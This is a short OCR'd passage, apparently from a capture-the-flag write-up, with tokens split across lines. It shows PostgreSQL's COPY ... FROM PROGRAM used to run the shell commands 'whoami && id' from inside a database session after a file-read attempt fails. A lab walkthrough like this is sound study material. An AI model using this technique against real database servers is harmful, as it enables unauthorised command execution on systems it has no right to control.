
Nope. The PostgreSQL server is also containerized and
can't see the host's
file. We've just moved from one
/flag
container to another... 🤦‍♂️
Command Execution via COPY FROM
PROGRAM
Time to leverage PostgreSQL's
COPY ... FROM PROGRAM
for some arbitrary command execution:
mydatabase
=#
CREATE
TEMP
TABLE
output
(
line
text
);
COPY
output
FROM
PROGRAM
'whoami && id'
;
SELECT
*
FROM
output
;
DROP
TABLE
output
;